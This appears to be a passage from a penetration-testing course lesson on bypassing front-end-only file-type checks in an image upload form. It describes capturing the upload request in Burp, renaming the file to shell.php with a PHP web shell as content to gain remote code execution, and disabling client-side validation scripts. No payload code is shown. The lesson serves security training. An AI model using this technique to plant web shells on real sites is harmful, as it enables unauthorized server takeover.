
The exercise at the end of this section shows a basic Profile Image functionality, frequently seen in web applications that utilize user profile features, like social media web applications:

However, this time, when we get the file selection dialog, we cannot see our PHP scripts (or it may be greyed out), as the dialog appears to be limited to image formats only:
We may still select the All Files option to select our PHP script anyway, but when we do so, we get an error message saying (Only images are allowed!), and the Upload button gets disabled:
This indicates some form of file type validation, so we cannot just upload a web shell through the upload form as we did in the previous section. Luckily, all validation appears to be happening on the front-end, as the page never refreshes or sends any HTTP requests after selecting our file. So, we should be able to have complete control over these client-side validations.
Any code that runs on the client-side is under our control. While the web server is responsible for sending the front-end code, the rendering and execution of the front-end code happen within our browser. If the web application does not apply any of these validations on the back-end, we should be able to upload any file type.
As mentioned earlier, to bypass these protections, we can either modify the upload request to the back-end server, or we can manipulate the front-end code to disable these type validations.
Back-end Request Modification

Let’s start by examining a normal request through Burp. When we select an image, we see that it gets reflected as our profile image, and when we click on Upload, our profile image gets updated and persists through refreshes. This indicates that our image was uploaded to the server, which is now displaying it back to us:


If we capture the upload request with Burp, we see the following request being sent by the web application:
The web application appears to be sending a standard HTTP upload request to /upload.php. This way, we can now modify this request to meet our needs without having the front-end type validation restrictions. If the back-end server does not validate the uploaded file type, then we should theoretically be able to send any file type/content, and it would be uploaded to the server.
The two important parts in the request are filename="HTB.png" and the file content at the end of the request. If we modify the filename to shell.php and modify the content to the web shell we used in the previous section; we would be uploading a PHP web shell instead of an image.
So, let’s capture another image upload request, and then modify it accordingly:
Note
We may also modify the Content-Type of the uploaded file, though this should not play an important role at this stage, so we’ll keep it unmodified.
As we can see, our upload request went through, and we got File successfully uploaded in the response. So, we may now visit our uploaded file and interact with it and gain remote code execution.
Disabling Front-end Validation
Another method to bypass client-side validations is through manipulating the front-end code. As these functions are being completely processed within our web browser, we have complete control over them. So, we can modify these scripts or disable them entirely. Then, we may use the upload functionality to upload any file type without needing to utilize Burp to capture and modify our requests.
